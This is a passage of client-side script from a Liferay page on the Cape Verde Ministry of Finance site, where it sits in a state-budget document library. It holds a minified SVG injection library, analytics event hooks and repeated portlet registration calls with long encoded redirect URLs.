0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297436?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F297098%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297436%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297098%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F273603%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D30";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297436%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297098%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F273603%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D30\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297436%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297098%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F273603%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297436%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297098%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F273603%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297436%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297098%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F273603%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297436%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297098%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F273603%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297436%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297098%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F273603%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297436%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297098%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F273603%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297436%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F297098%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F273603%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%25253D30\x26settingsScope\